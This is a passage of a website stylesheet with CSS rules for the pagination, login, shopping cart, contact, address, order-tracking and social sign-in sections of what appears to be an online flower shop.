.pagination{margin-right:11px;border-radius:0px !important;margin-top:11px;margin-bottom:30px;width: 100%;
    float: left;}
.pagination > li:first-child > a, .pagination > li:first-child > span{border-radius:0px;}
.pagination > li:last-child > a, .pagination > li:last-child > span{border-radius:0px;}
.pagination > li > a, .pagination > li > span:last-child{margin-right:0px !important;}
.pagination > .active > a, .pagination > .active > a:focus, .pagination > .active > a:hover, .pagination > .active > span, .pagination > .active > span:focus, .pagination > .active > span:hover{background:#b71f62;border:1px solid #b71f62;margin-right:8px;}
.pagination > li > a, .pagination > li > span{margin-right:8px;line-height: 20px !important;
    margin-left: -1px !important;
    min-width: 48px !important;
    padding: 6px 2px !important;
    position: relative !important;
    text-align: center !important;}
    .pagination>li {   
    min-width: 48px !important;
    float: left !important;
}
.margin-listing{margin-top:0px;}
.pagination > li > a, .pagination > li > span{font-family:"Open Sans";font-weight:400;font-size:13px;color:#686d7d;}
.panel-body p{font-family:"Open Sans";font-weight:400;font-size:14px;color:#5c6373;line-height:25px;margin:0px;}
.panel-heading{border-radius:3px;padding:0px;}
a.thumbnail.active, a.thumbnail:focus, a.thumbnail:hover{border-color:#ccc;}
.mt-name .ra-edit{position:absolute;top:1px;}
.valid-search{background:#00b551;color:#fff !important;border:1px solid #00b551 !important;}
.invalid-search{background:#951a1a;color:#fff !important;border:1px solid #951a1a !important;}
.nocity{background:#FFF!important;color:#000 !important;}
.login-slide{background:url(../images/contact-banner.jpg) top center no-repeat;background-size:cover;height:831px;}
.login-slide-1{background:url(../images/login-background-1.jpg) top center no-repeat;background-size:cover;height:686px;}
.login-section-1{background:#fff;border-radius:3px;margin-top:13%;}
.login-section h2{font-family:"Open Sans";font-weight:500;font-size:24px;color:#434353;text-transform:uppercase;line-height:19px;padding-bottom:10px;}
.login-section p{font-family:"Open Sans";font-weight:400;font-size:13px;color:#5f656f;margin-bottom:9px;}
.login-section span{font-family:"Open Sans";font-weight:400;font-size:13px;color:#da2260;line-height:60px;}
.login-section label{font-family:"Open Sans";font-weight:400;font-size:13px;color:#5f656f;font-weight:normal;}
.login-section input{height:34px;border-radius:3px;margin-bottom:10px;}
.btn-create{text-align:center;width:80%;margin:0 auto;font-family:"Open Sans";font-weight:500;font-size:16px;line-height:43px;margin:13% 0 0 5%;color:#fff;text-transform:uppercase;border:2px solid #fff;border-radius:3px;position:absolute;top:530px;}
.btn-create:hover{color:#fff;}
.login-section btn-register{position:relative;margin-top:19px !important;color:rgba(255,255,255,1);text-decoration:none;background-color:#8ec63f !important;font-family:"Open Sans" !important;font-weight:500;font-size:21px;display:block;padding:4px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0px 4px 0px #7eb038;-moz-box-shadow:0px 4px 0px #7eb038);box-shadow:0px 4px 0px #7eb038;width:100% !important;text-align:center;-webkit-transition:all .1s ease;-moz-transition:all .1s ease;-ms-transition:all .1s ease;-o-transition:all .1s ease;transition:all .1s ease;}
.login-section button:active{-webkit-box-shadow:0px 4px 0px #7eb038, 0px 3px 6px rgba(0,0,0,.9);-moz-box-shadow:0px 4px 0px #7eb038, 0px 3px 6px rgba(0,0,0,.9);box-shadow:0px 4px 0px #7eb038, 0px 3px 6px rgba(0,0,0,.9);position:relative;top:6px;}
.middle-section-login{margin-top:0px;}
.login-section{background:#fff;border-radius:5px;padding:28px;width:90%;margin-top:10%;padding-bottom:0px;height:auto;min-height:520px;}
.login-section_1{background:#fff;border-radius:5px;padding:28px;width:90%;margin-top:10%;padding-bottom:0px;height:550px;}
.login-facebook{width:100% !important;}


.outer-section{border:1px solid #e8e7e7;width:100%;display:inline-block;padding:18px;clear:both;margin-top:10px;}
/* .image-center{border:2px solid #f1f1f1;}
.image-center > img{padding:9px 11px 35px;width:100%;}
*/
.image-center > img{width:100%;}
.padding-dec{padding-left:6px;padding-right:0px;}
.meter-data{border-right:1px solid #f1f1f1 !important;margin-top:17px;}
.meter-data:last-child{border-right:0px;}
.meter-data h3{font-family:"Open Sans";font-weight:300;font-size:30px;line-height:67px;color:#d41c5a;text-transform:uppercase;}

.meter-data .h3{font-family:"Open Sans";font-weight:300;font-size:30px;line-height:67px;color:#d41c5a;text-transform:uppercase;}

.cross-btn img{padding-right:13px;margin-top:17px;float:left;}
.number-spinner button.btn-hole{width:32px;height:40px;background:#f5f5f5;border-color:#e7e7e7;border-style:solid;border-radius:0px !important;border-width:1px;padding:0px;}
.cart-spinner button.btn-hole{width:32px;height:40px;background:#f5f5f5;border-color:#e7e7e7;border-style:solid;border-radius:0px !important;border-width:1px;padding:0px;}
.number-spinner input{border-radius:none;width:43px;height:40px;border-color:#e7e7e7;border-style:solid;border-width:1px 0 1px 0;}
.cart-spinner input{border-radius:none;width:43px;height:40px;border-color:#e7e7e7;border-style:solid;border-width:1px 0 1px 0;}
.number-spinner button span{color:#909090;font-size:9px;font-weight:normal;line-height:23px;}
.cart-spinner button span{color:#909090;font-size:9px;font-weight:normal;line-height:23px;}
.number-spinner{display:inline-table;padding-left:30px;width:64%;padding-top:30px;}
.cart-spinner{display:inline-table; /* width:64%; */ width:40%;}
.number-spinner span.inner{font-family:"Open Sans";font-weight:400;font-size:14px;color:#595f6a;padding-right:15px;}
.cart-spinner span.inner{font-family:"Open Sans";font-weight:400;font-size:14px;color:#595f6a;padding-right:15px;}
.form-item{background:#f5f5f5;width:100%;display:inline-block;padding:13px 20px 20px;;margin-top:13px;}
.form-item input{width:45%;margin-right:2%;background:#fff;float:left;border-radius:0px;margin-bottom:24px;height:40px;}
.form-item input:nth-child(2){margin-right:0px;}
.form-item select{width:48%;margin-right:2%;background:#fff;float:left;border-radius:0px;height:40px;-moz-appearance:none;-webkit-appearance:none;-o-appearance:none;appearance:none;position:relative;background:#fff url(../images/arrow-listing.png) no-repeat;background-position:175px 17px;}
.form-item select option:checked:after{content:attr(title);background:#666;color:#fff;position:absolute;width:100%;left:0;border:none;}
.form-item textarea{width:48%;background:#fff;float:left;border-radius:0px;}
.form-item p{font-family:"Open Sans";font-weight:500;font-size:13px;color:#32383e;}
.form-list{display:inline-block;margin-top:49px;width:100%;margin-left:18px;}
.padd-right{padding-right:5px;}
.padd-left{padding-left:5px;}
.form-list select{margin-right:2%;background:#fff;float:left;border-radius:0px;height:40px;-moz-appearance:none;-webkit-appearance:none;-o-appearance:none;appearance:none;position:relative;background:#fff url(../images/arrow-listing.png) no-repeat;background-position:150px 17px;margin-bottom:5px;}
.form-list input , .form-list textarea{border-radius:0px;margin-bottom:5px;}
.form-list label{font-family:"Open Sans";font-weight:500;font-size:13px;color:#32383e;font-weight:normal;text-align:right;}
.btn-file{position:relative;overflow:hidden;}
.btn-file input[type=file]{position:absolute;top:0;right:0;min-width:100%;min-height:100%;font-size:100px;text-align:right;filter:alpha(opacity=0);opacity:0;cursor:inherit;display:block;background:red;}
input[readonly]{background-color:white !important;cursor:text !important;}
.btn-file-fir{background:#8ec63f;color:#fff;border-bottom-left-radius:2em;border-top-left-radius:2em;padding:1px 25px 1px 15px;margin-top:13px;position:relative;font-family:"Open Sans";font-weight:500;text-transform:uppercase;}
.btn-flie-btn:after{position:absolute;width:24px;height:24px;background:url(../images/or.png) top center no-repeat;content:"";display:block;bottom:0px;left:80px;}
.btn-file-sec{background:#d41c5a;color:#fff;border-bottom-right-radius:2em;border-top-right-radius:2em;padding:1px 25px 1px 15px;margin-left:-5px;margin-top:13px;font-family:"Open Sans";font-weight:500;text-transform:uppercase;}
.btn-flie-btn{postion:relative;}
.last-checkbox label{font-family:"Open Sans";font-weight:400;font-size:12px;color:#828893;padding-right:10px;}
.heading-tab{border-radius:0;border-top:1px dotted #ccc;color:#333;background:none !important;}
.bor-non{border:none !important;padding:0px;}
.group-cart{width:100%;}
.plus-icon a.collapsed{background:url(../images/plu-icon.png) center right no-repeat;}
.plus-icon a{background:url(../images/min-icon.png) center right no-repeat;margin-right:0px;margin-top:-22px;padding:20px;}
.table-width{width:100%;}
.bor-non p{font-family:"Open Sans";font-size:15px;line-height:67px;color:#32383e;}
.bor-non h2{font-family:"Open Sans";font-weight:700;font-size:17px;line-height:67px;color:#d41c5a;text-align:center;}
.number-spinner-1{display:inline-table;padding-left:24px;padding-top:16px;width:38%;}
.cart-spinner-1{display:inline-table;padding-top:16px;width:38%;}
.bor-non h3{font-family:"Open Sans";font-size:16px;line-height:70px;color:#32383e;text-align:right;}

.bor-non .h3{font-family:"Open Sans";font-size:16px;line-height:70px;color:#32383e;text-align:right;}

.imag-delete img{float:right;padding-right:3px;padding-top:16px;}
.mar-bot{border-bottom:1px dotted #ccc;margin-bottom:20px;margin-top:20px;padding-bottom:10px;}
.paddin-hole{padding-left:0px;padding-right:10px;}
.btn-part h2{padding-right:20px;font-family:"Open Sans";font-size:15px;line-height:32px;color:#32383e;text-align:left;}
.btn-part h3{padding-right:20px;font-family:"Open Sans";font-size:18px;line-height:48px;color:#32383e;text-align:left;}
.btn-part h2 span{padding-left:18px;}
.btn-part h3 span{padding-left:13px;}

.btn-part .h2{padding-right:20px;font-family:"Open Sans";font-size:15px;line-height:32px;color:#32383e;text-align:left;}
.btn-part .h3{padding-right:20px;font-family:"Open Sans";font-size:18px;line-height:48px;color:#32383e;text-align:left;}
.btn-part .h2 span{padding-left:18px;}
.btn-part .h3 span{padding-left:13px;}

.btn-order{background:#7e8696;border-radius:20px;color:#fff;font-family:"Open Sans";font-weight:500;font-size:13px;line-height:10px;margin-top:13px;}
.btn-part-1 h2{text-align:right;font-family:"Open Sans";font-weight:700;font-size:15px;line-height:32px;color:#32383e;}
.btn-part-1 h3{text-align:right;font-family:"Open Sans";font-weight:700;font-size:20px;line-height:48px;color:#8ec63f;}
.top-section{margin-top:25px;}
.text-bottom h2{font-family:"Open Sans";font-weight:400;font-size:18px;line-height:51px;color:#32383e;}
.text-bottom h3{font-family:"Open Sans";font-weight:700;font-size:18px;line-height:46px;color:#8ec63f;}
.text-bottom h3 label {font-size:18px;}

.btn-part-1 .h2{text-align:right;font-family:"Open Sans";font-weight:700;font-size:15px;line-height:32px;color:#32383e;}
.btn-part-1 .h3{text-align:right;font-family:"Open Sans";font-weight:700;font-size:20px;line-height:48px;color:#8ec63f;}
.text-bottom .h2{font-family:"Open Sans";font-weight:400;font-size:18px;line-height:51px;color:#32383e;}
.text-bottom .h3{font-family:"Open Sans";font-weight:700;font-size:18px;line-height:46px;color:#8ec63f;}
.text-bottom .h3 label {font-size:18px;}

.btn-last-cart{background:#626b7b;width:111px;height:37px;color:#fff;text-transform:capitalize;border-radius:3px;margin-top:21px;}
.btn-last{background:#8ec63f;width:243px;height:50px;color:#fff;text-transform:uppercase;font-family:"Open Sans";font-weight:700;font-size:17px;border-radius:3px;margin:7px 0 47px;}
.use_coupon input[type="button"]{background:#8EC63F;width:111px;height:34px;color:#fff;text-transform:capitalize;font-family:"Open Sans";font-weight:500;font-size:14px;border-radius:3px;}
.use_coupon input[type="button"]:hover{color:#000;}
.use_coupon > span{float:left;font-family:"Open Sans";font-weight:500;font-size:12px;color:#d91c5c;}
.use_coupon{margin-top:5px;display:inline-block;}
.use_coupon input[type="text"]{border:1px solid #CCCCCC;font-family:"Open Sans";font-weight:500;border-radius:4px;color:#828991;;height:34px;width:120px;padding:6px 12px;}
.use_coupon .btn_cupon_a{margin-top:0;height:50px;}
.use_coupon input[type="button"].clor{background:#626b7b;}
.btn-last-1{background:#d41c5a;width:243px;height:50px;color:#fff;text-transform:uppercase;font-family:"Open Sans";font-weight:700;font-size:17px;border-radius:3px;margin:27px 0 47px;}
.heading-section{margin-top:20px;}
.heading-section h2{font-family:"Open Sans";font-weight:700;font-size:15px;line-height:48px;color:#32383e;}
.about-banner h2{color:#32383e;font-family:"Open Sans";font-weight:700;font-size:50px;line-height:48px;padding-top:60px;padding-bottom:31px;}
#fade-quote-carousel.carousel{padding-bottom:60px;}
#fade-quote-carousel.carousel .carousel-inner .item{opacity:0;-webkit-transition-property:opacity;-ms-transition-property:opacity;transition-property:opacity;}
#fade-quote-carousel.carousel .carousel-inner .active{opacity:1;-webkit-transition-property:opacity;-ms-transition-property:opacity;transition-property:opacity;}
#fade-quote-carousel.carousel .carousel-indicators{bottom:10px;}
#fade-quote-carousel.carousel .carousel-indicators > li{background-color:#e84a64;border:none;}
#fade-quote-carousel blockquote{text-align:center;border:none;}
#fade-quote-carousel .profile-circle{width:100px;height:100px;margin:0 auto;border-radius:100px;}
.mar-bottom{margin:40px 0 40px 0;}
.quote i{color:#ccc;}
.pull-right.last-checkbox{margin-bottom:3px;margin-top:6px;}
.flower-cart-top{;margin:16px 0;}
.contact-us .form-group{margin-bottom:6px;}
.contact-us input{height:48px;border-radius:3px !important;}
.btn-contact{font-size:17px !important;}
.contact-us h2{padding-bottom:25px;padding-top:12px;}
.heading-section h2{font-family:"Open Sans";font-weight:300;font-size:20px;line-height:42px;padding-top:20px;color:#535a64;}
.heading-section p{font-family:"Open Sans";font-weight:300;font-size:20px;line-height:30px;color:#535a64;margin-bottom:100px;}
.heading-section h1{font-family:"Open Sans";font-weight:500;font-size:24px;color:#434353;text-transform:uppercase;margin:11px 0 56px;}
.img-top img{padding-top:38px;}
.main-content-part{margin-top:45px;}
.main-content-part h3{font-family:"Open Sans";font-weight:700;font-size:16px;line-height:40px;background:url(../images/arrow-about.jpg) left center no-repeat;padding-left:27px;color:#3d444c;}

.main-content-part .h3{font-family:"Open Sans";font-weight:700;font-size:16px;line-height:40px;background:url(../images/arrow-about.jpg) left center no-repeat;padding-left:27px;color:#3d444c;}

.about-banner p{font-family:"Open Sans";font-weight:400;font-size:16px;color:#5c6373;padding-right:40px;line-height:30px;}
.main-content-part p{font-family:"Open Sans";font-weight:400;font-size:16px;color:#5c6373;padding-right:40px;line-height:30px;}
.part-top{margin-top:10px;}
.arrow-section{background:url(../images/arrow-about-vertical.jpg) center repeat-x;height:5px;margin-bottom:48px;margin-top:61px;}
.border-hole h2{padding-top:0;text-transform:uppercase;font-family:"Open Sans";font-weight:700;font-size:30px;color:#434353;padding-bottom:21px;}
.border-hole img{border:1px solid #ccc;padding:10px;}
.border-hole h4{font-size:17px;font-family:"Open Sans";font-weight:700;line-height:30px;color:#434353;text-transform:capitalize;padding-top:18px;}

.border-hole .h4{font-size:17px;font-family:"Open Sans";font-weight:700;line-height:30px;color:#434353;text-transform:capitalize;padding-top:18px;}

.border-hole p{font-family:"Open Sans";font-weight:400;font-size:14px;line-height:29px;color:#5c6373;padding:0px;}
.header-section-contact{background:#fafafa;padding:17px 22px 10px;border-radius:3px 3px 0 0;border-bottom:2px solid #f1f1f1;}
.header-section-contact h1{font:39px/51px "Open Sans";font-weight:300;color:#221d1f;}
.header-section-contact p{font:14px/25px 'open_sansregular';color:#5c6373;}
.pannel-contact{padding:0px 27px 10px;}
.navigation-contact{border-bottom:2px solid #f1f1f1;}
.navigation-contact li{margin-left:0px;text-align:center;margin-bottom:-2px;}
.navigation-contact li a{font:15px/34px "Open Sans";font-weight:700;color:#32383e;margin-right:0px;border-top:0px !important;padding:10px 28px;border-right:1px solid #eaeaea;}
.last-section-contact.active{width:35%;text-align:left;}
.last-section-contact{width:35% !important;text-align:left !important;}
.last-section-contact.active > a{border-right:0 none !important;border-top:0 none !important;padding-top:10px;}
.navigation-contact > li.active > a, .navigation-contact > li.active > a:focus, .navigation-contact > li.active > a:hover{color:#da2361;}
.active.first-active > a{border-left:0 none !important;}
.first-active{width:23%;}
.tab-contact{padding:25px 29px 10px 29px;}
.padd-sec{padding:0px 5px 0 5px;}
.padd-sec input{background:#fff;box-shadow:none;border:1px solid #ccc;height:45px;}
.button-contact button{background:#fff !important;border:1px solid #ccc !important;color:#828991 !important;font-family:"Open Sans" !important;font-weight:400;font-size:12px !important;text-transform:capitalize !important;}
.select-contact{height:48px !important;margin-top:4px;}
.select-contact .btn.btn-default{width:100%;}
.capcha-section p{font:12px/27px "Open Sans";font-weight:400;margin:0;padding-left:14px;}
.capcha-section img{margin-top:15px;}
.btn-submit{color:#fff;font:20px/0 "Open Sans";font-weight:700;margin:20px 0 26px 0;padding:26px;text-transform:uppercase;}
.border-contact{border-bottom:1px solid #ececec;margin-bottom:18px;}
.border-contact h2{font:12px/18px "Open Sans";font-weight:500;color:#000;text-align:center;width:86%;}
.border-contact p{font:13px/23px 'open_sansregular';color:#5c6373;}
.trainer-details{height:319px;overflow:auto;width:100%;}
.paragraph-contact h3{font-family:"Open Sans";font-weight:300;font-size:16px;line-height:23px;border-top:4px double #ececec;margin-top:20px;padding:17px 2px 10px 3px;}

.paragraph-contact .h3{font-family:"Open Sans";font-weight:300;font-size:16px;line-height:23px;border-top:4px double #ececec;margin-top:20px;padding:17px 2px 10px 3px;}

.btn3d.btn-success{background-color:#d91d5c;font:17px/25px "Open Sans";font-weight:700;width:162px;border:1px solid #d91d5c;margin-bottom:10px;border-radius:3px;}
.top-bar-contact{margin:100px auto;}
.modal-body-contact{padding:30px;}
.modal-button{position:absolute;right:-8px;top:-7px;background:-webkit-linear-gradient(#7c183a, #9e1f64) !important;background:-o-linear-gradient(#7c183a, #9e1f64) !important;background:-moz-linear-gradient(#7c183a, #9e1f64) !important;background:linear-gradient(#7c183a, #9e1f64) !important;border-radius:100%;color:#fff;font-size:16px;opacity:1;padding:4px 7px !important;position:absolute;right:-8px;top:-7px;}
.modal-button:focus, .modal-button:hover{opacity:1;color:#fff;}
.title-contact{color:#221d1f;font:26px/32px "Open Sans";font-weight:300;}
.full-contact{width:100%;display:block;margin:0 auto;text-align:center;}
.full-contact h2{font:25px/52px "Open Sans";font-weight:300;color:#32383e;padding-bottom:14px;}
.full-contact h3{font:14px/27px 'open_sansregular';color:#5c6373;text-transform:capitalize;margin-top:10px;}
.full-contact p{margin:0px;font:14px/27px 'open_sansregular';color:#5c6373;}
.full-contact h4{font:15px/67px "Open Sans";font-weight:700;padding:14px 0 104px;}

.full-contact .h2{font:25px/52px "Open Sans";font-weight:300;color:#32383e;padding-bottom:14px;}
.full-contact .h3{font:14px/27px 'open_sansregular';color:#5c6373;text-transform:capitalize;margin-top:10px;}
.full-contact .h4{font:15px/67px "Open Sans";font-weight:700;padding:14px 0 104px;}

.small-btn{width:129px;height:39px;}
.buttons .selected{color:#fff;}br{clear:both;}
.header-address{background:#d01856;}
.showSingle{padding:0px 20px 0 0;font:13px/45px "Open Sans";color:#fa8db2;text-transform:uppercase;}
.targetDiv h1{color:#221d1f;font:39px/65px "Open Sans";font-weight:300;text-transform:capitalize;padding:30px 0 2px;margin-bottom:5px;}
.targetDiv p{color:#5c6373;font:15px/27px "open_sansregular";margin-bottom:15px;}
.heading-address{font:17px/33px "Open Sans";font-weight:500;color:#221d1f;background:-webkit-linear-gradient(#f1f0f0, #fafafa);background:-o-linear-gradient(#f1f0f0, #fafafa);background:-moz-linear-gradient(#f1f0f0, #fafafa);background:linear-gradient(#f1f0f0, #fafafa);border-radius:3px 3px 0 0;padding:10px 15px;text-transform:capitalize;border-bottom:1px solid #e2e2e3 !important;}
.body-section-address{padding:25px;}
.address-textarea{height:153px !important;}
.btn-submit{background:#00b551;border-radius:3px;}
.btn-size-address{width:80%;margin-bottom:0px;}
.table-pannel{padding:10px 0 0 0;}
.table-content thead th{font:14px/67px "Open Sans";font-weight:700;color:#404752;}
.table-content tbody td{color:#2d2f34;font:13px/35px "open_sansregular";}
.edit{color:#48b11a;cursor:pointer;padding-right:10px;}
.remove{color:#d91c5c;cursor:pointer;}
.table-content thead th, .table-content tbody td{padding-left:16px !important;}
.table-content > thead > tr > th{border-bottom:0px solid #ddd;}
.table-content{margin:0px;}
.image-top{margin-top:60px;}
.panel-default{border-color:#e2e2e3 !important;}
.marg-left-address{margin:30px 0 40px 6px;}
.tab-address{background:#f8f8f8;border:1px solid #f1f1f1;}
.tab-address li{margin-left:0px;}
.tab-address li.active a{border-top:2px solid #d01856;padding:11px 26px;color:#da2361;}
.tab-address li a{font:15px "Open Sans";font-weight:700;color:#32383e;padding:11px 26px;}
.tab-address li.active a:hover,.tab-address li.active a:focus,.tab-address li.active a:active{border-top:2px solid #d01856;padding:11px 26px;}
.pannel-address-section{border-radius:0px;border:none;display:inline-block;}
.body-right{border-top:1px solid #efeff1;border-left:1px solid #efeff1;}
.panel-footer-section{border:1px solid #efeff1;min-height:53px;background-color:#F5F5F5;}
.order-id{padding:14px 0;}
.body-right h2{font:16px/19px "Open Sans";font-weight:500;color:#777883;}
.body-right h3{font:15px/19px "Open Sans";font-weight:700;color:#16191a;margin:25px 0 0px;}
.body-right h4{font:15px/23px "Open Sans";font-weight:300;color:#334048;margin-top:23px;}

.body-right .h2{font:16px/19px "Open Sans";font-weight:500;color:#777883;}
.body-right .h3{font:15px/19px "Open Sans";font-weight:700;color:#16191a;margin:25px 0 0px;}
.body-right .h4{font:15px/23px "Open Sans";font-weight:300;color:#334048;margin-top:23px;}

.body-right img{margin-right:10px;}
.body-right p{font:14px/23px "Open Sans";font-weight:300;color:#404752;margin-bottom:0px;}
.body-right p span{font:15px/24px "Open Sans";font-weight:700;color:#121314;}
.mar-address{margin-bottom:10px !important;}
.body-right h5{font:15px/19px "Open Sans";color:#ff9600;margin-top:10px;}

.body-right .h5{font:15px/19px "Open Sans";color:#ff9600;margin-top:10px;}

.btn-address-1{background:#00b551;color:#fff;font:13px/19px "Open Sans";border-radius:3px;border:none;}
.btn-address-2{background:#d01856;margin-left:10px;}
.panel-footer-section span{font:12px/24px "Open Sans";color:#404752;margin-left:30px;}
.panel-footer-section h1{color:#000000;font:22px/24px "Open Sans";font-weight:700;margin:0 35px;padding:0;}
.panel-footer-section h1 span{color:#da2361;font:22px/24px "Open Sans";font-weight:700;margin:0px;}
.body-right-1 h5{color:#33cb29;}
.body-right-2 h5{color:#d43213;}
.body-right-3 h5{color:#e67b1b;}

.body-right-1 .h5{color:#33cb29;}
.body-right-2 .h5{color:#d43213;}
.body-right-3 .h5{color:#e67b1b;}

.review-section h2{border-bottom:0px;margin-bottom:29px;}
.review-section input,.review-section textarea{border-radius:3px;margin-bottom:8px;}
.link-review h2{font:12px/19px "Open Sans";font-weight:400;color:#6a6c70;margin:0px;}
.review-section li{padding:1px;}
.review-btn{padding:10px !important;width:27% !important;margin-top:20px !important;}
.tracking-order h1{color:#221d1f;font:39px/65px "Open Sans";font-weight:300;margin:67px 0 4px;}
.tracking-order input{border-radius:3px;}
.btn-track-order{background:#00b551;color:#fff;font:15px/24px "Open Sans";font-weight:700;border-radius:3px;padding:10px 24px;}
.text-track{background:#f4f4f4;border-radius:3px;padding:20px 30px;margin-bottom:60px;margin-top:12px;}
.text-track h1{font:27px/45px "Open Sans";font-weight:300;color:#2f3036;margin:4px 0;}
.text-track p{font:15px/29px "Open Sans";font-weight:300;color:#434343;}
.tracking-order-1 h1{margin-bottom:26px;}
.tracking-order-1 h2{font:26px/33px "Open Sans";font-weight:300;color:#16181a;}
.padding-order{padding-left:30px;}
.padding-order p{font:13px/24px "Open Sans";color:#787e83;margin-bottom:6px;display:block;width:100%;}
.padding-order h3{font:25px/43px "Open Sans";font-weight:300;color:#221d1f;}
.padding-order h3 span{color:#d41c5a;font:25px/43px "Open Sans";font-weight:300;width:inherit;}
.padding-order h4{font:34px/67px "Open Sans";font-weight:700;color:#ff5a00;}

.padding-order .h3{font:25px/43px "Open Sans";font-weight:300;color:#221d1f;}
.padding-order .h3 span{color:#d41c5a;font:25px/43px "Open Sans";font-weight:300;width:inherit;}
.padding-order .h4{font:34px/67px "Open Sans";font-weight:700;color:#ff5a00;}

.table-order-tracking > table > thead > tr > th{text-align:center !important;font:14px/25px "Open Sans";font-weight:700;color:#334048;padding-bottom:17px;}
.table-order-tracking > table > tbody > tr > td{font:14px/42px "Open Sans";color:#787e83}
.table-order-tracking{padding-left:30px;margin-bottom:84px;}
.border-cart{border:none !important;box-shadow:none;}
.loginWrapper{position:absolute;-moz-perspective:800px;-webkit-perspective:800px;perspective:800px;}
.logleft, .logright, .logback{position:absolute;display:block;filter:alpha(opacity=0);}
.logleft{left:0px;background-position:0 0;padding:0 28px;}
.logright{right:0px;background-position:-38px 0;}
.logback{left:0;background-position:-76px 0;}
.logleft:hover{background-position:0 -39px;}
.logright:hover{background-position:-38px -39px;}
.logback:hover{background-position:-76px -39px;}
#login{z-index:100;}
#recover{z-index:1;opacity:0;filter:alpha(opacity=0);-moz-transform:rotateY(180deg);-webkit-transform:rotateY(180deg);transform:rotateY(180deg);}
.flipped #login{opacity:0;filter:alpha(opacity=0);-moz-transform:rotateY(-180deg);-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg);}
.loginWrapper.flipped #recover{opacity:1;filter:alpha(opacity=100);-moz-transform:rotateY(0deg);-webkit-transform:rotateY(0deg);transform:rotateY(0deg);}
.loginWrapper form{width:100%;height:100%;position:absolute;top:0;left:0;padding:28px 28px 0;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-transition:0.8s;-webkit-transition:0.8s;transition:0.8s;-moz-animation:pulse 2s infinite;-webkit-animation:pulse 2s infinite;}
.loginPic{text-align:center;display:block;position:relative;overflow:hidden;}
.loginPic span{display:block;color:#5f5f5f;font-size:14px;margin-top:10px;font-weight:bold;text-shadow:0 1px 1px #ffffff;}
.loginWrapper form{display:block;margin:0 auto;}
.loginWrapper a{display:inline-block;}
.loginEmail{background:#fbfbfb url(http://i.imgur.com/zI4zRWc.png) no-repeat 213px 7px;}
.logControl{margin-top:15px;}
.logControl:after{content:"";display:block;clear:both;}
.logControl .memory{float:left;margin-top:5px;}
.logControl input[type=submit]{float:right;}
div.checker{width:16px;height:16px;position:relative;display:-moz-inline-box;display:block;vertical-align:middle;zoom:1;float:left;margin-top:3px;margin-right:8px;box-shadow:0 1px 0 #fff;-webkit-box-shadow:0 1px 0 #fff;-moz-box-shadow:0 1px 0 #fff;}
div.checker input{width:16px;height:16px;opacity:0;filter:alpha(opacity:0);display:inline-block;background:none;}
div.checker span{background:url(http://i.imgur.com/gAJ5G4V.png) no-repeat 0 0;height:16px;width:16px;display:-moz-inline-box;display:inline-block;text-align:center;}
div.checker span.checked{background-position:0 -17px;}
.bBlue{border:1px solid #3e76af;box-shadow:0 1px 2px 0 #66b2d2 inset;-webkit-box-shadow:0 1px 2px 0 #66b2d2 inset;-moz-box-shadow:0 1px 2px 0 #66b2d2 inset;color:#fff;background:#5ba5cb;background:-moz-linear-gradient(top, #5ba5cb 0%, #3a70ab 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#5ba5cb), color-stop(100%,#3a70ab));background:-webkit-linear-gradient(top, #5ba5cb 0%,#3a70ab 100%);background:-o-linear-gradient(top, #5ba5cb 0%,#3a70ab 100%);background:-ms-linear-gradient(top, #5ba5cb 0%,#3a70ab 100%);background:linear-gradient(top, #5ba5cb 0%,#3a70ab 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5ba5cb', endColorstr='#3a70ab',GradientType=0);}
.bBlue:hover{opacity:0.95;filter:alpha(opacity=95);-webkit-transition:opacity 0.2s ease-in-out;-moz-transition:opacity 0.2s ease-in-out;transition:opacity 0.2s ease-in-out;}
.bBlue:active{background:#4786b8;box-shadow:0 0 2px #707070 inset, 0 1px 0 #fff;-webkit-box-shadow:0 0 2px #707070 inset, 0 1px 0 #fff;-moz-box-shadow:0 0 2px #707070 inset, 0 1px 0 #fff;}
.buttonM [class*="tablectrl"]{font-size:11px;color:#fff;font-weight:bold;text-shadow:0 -1px #6f6f6f;display:inline-block;line-height:14px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;}
.buttonM span{text-shadow:0 1px 0 #6f6f6f;margin-left:10px;}
.buttonM{padding:7px 15px;}
.memory label{font-size:12px;position:relative;top:-18px;left:20px;}
.dropdown-menu .sub-menu{left:100%;position:absolute;top:0;visibility:hidden;margin-top:-1px;}
.dropdown-menu li:hover .sub-menu{visibility:visible;}
.dropdown:hover .sub-menu{display:block;}
.nav-tabs .dropdown-menu, .nav-pills .dropdown-menu, .navbar .dropdown-menu{margin-top:0;}
.navbar .sub-menu:before{border-bottom:7px solid transparent;border-left:none;border-right:7px solid rgba(0, 0, 0, 0.2);border-top:7px solid transparent;left:-7px;top:10px;}
.navbar .sub-menu:after{border-top:6px solid transparent;border-left:none;border-right:6px solid #fff;border-bottom:6px solid transparent;left:10px;top:11px;left:-6px;}
.dropdown-menu.sub-menu a{border-bottom:1px solid #dfe5e9;padding:10px 18px;color:#535a64;font-family:"Open Sans"}
.dropdown-menu.sub-menu{z-index:1200;}
.border-bullet li{padding-left:50px;margin-top:15px;position:relative;color:#5c6373;font-family:"Open Sans";font-weight:400;font-size:14px;line-height:27px;width:100%;}
.border-bullet li:before{background:url(../images/arrow-dashboard.png) no-repeat;position:absolute;width:5px;height:5px;top:10px;left:30px;content:'';}
.button-facebook{background:-webkit-linear-gradient(#536da4, #405e96);background:-o-linear-gradient(#536da4, #405e96);background:-moz-linear-gradient(#536da4, #405e96);background:linear-gradient(#536da4, #405e96);width:80%;color:#fff:inline-block;font:16px/53px "Open Sans";font-weight:400;margin-top:20px;border-radius:3px;display:inline-block;}
.button-facebook i{border-right:2px solid #3e5d95;box-shadow:1px 1px 0 0 #5a73a9;padding:0 20px;font-size:24px;line-height:56px;color:#fff;}
.button-facebook span, .button-google span{padding-left:53px;color:#fff;display:inline-block;font:16px/53px "Open Sans";font-weight:400;}
.top-margin-sign-up{margin-top:77px;}
.login-google{width:100% !important;}
.button-facebook:hover{color:#d1d1d1;}
/*
.button-google{
			background:-webkit-linear-gradient(#f0563d, #e14b33);
			background:-o-linear-gradient(#f0563d, #e14b33);
			background:-moz-linear-gradient(#f0563d, #e14b33);
